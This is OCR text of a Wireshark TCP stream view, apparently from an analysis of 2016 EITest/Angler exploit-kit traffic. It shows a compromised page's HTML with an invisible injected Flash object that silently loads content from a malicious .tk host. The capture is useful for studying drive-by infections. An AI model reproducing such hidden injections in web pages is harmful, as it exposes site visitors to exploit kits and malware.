 Wireshark · Follow TCP Stream (tcp.stream eq 0) · 2016-01-25-EITest-Angler-...
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-43687477-1', 'camlock-fittings.com');
ga('send', 'pageview');
</script>  <body><div style = "position: absolute;z-index:-1; left:300px; opacity:
0;filter:alpha(opacity=0); -moz-opacity:0;">
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" id="jubml"
codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/
swflash.cab#version=8,0,0,0" width="50" height="50" align="middle" >
<param name="allowScriptAccess" value="always"/>
<param name="movie" value="http://www.bobibo.tk/shop.php?
sid=414CAAB486AB281963B114BD7AC6702950A30AFAF7ED6F284227509310BA74EE889F0B327E3D2EBA
"/>
<param name="quality" value="high"/>
<param name="FlashVars" value="movie=2&user=yyy0dqdkdq0vm1jqv0rjrAkf
%3F636ECCD6%3A8CD4%3A3%3B85D336DF9CE8924%3B72C52CHCH9GF8H4%3A644972%3B532DC96GG%3A
%3A%3BH2D549G5F4GDC" />
<param name="bgcolor" value="#ffffff"/>
<param name="wmode" value="opaque"/>
<embed src="http://www.bobibo.tk/shop.php?
sid=414CAAB486AB281963B114BD7AC6702950A30AFAF7ED6F284227509310BA74EE889F0B327E3D2EBA
" quality="high" bgcolor="#ffffff"  name="jubml"
FlashVars="movie=2&user=yyy0dqdkdq0vm1jqv0rjrAkf
%3F636ECCD6%3A8CD4%3A3%3B85D336DF9CE8924%3B72C52CHCH9GF8H4%3A644972%3B532DC96GG%3A
%3A%3BH2D549G5F4GDC" width="50" height="50" align="middle"
allowScriptAccess="always" play="true" type="application/x-shockwave-flash"
pluginspage="http://www.macromedia.com/go/getflashplayer" wmode="opaque"/>
</object>
1 client pkt(s), 33 server pkt(s), 1 turn.
Entire cor Show data as ASCII Stream 0
Find: src Find Next
Hide this stream Print Save as... Close Help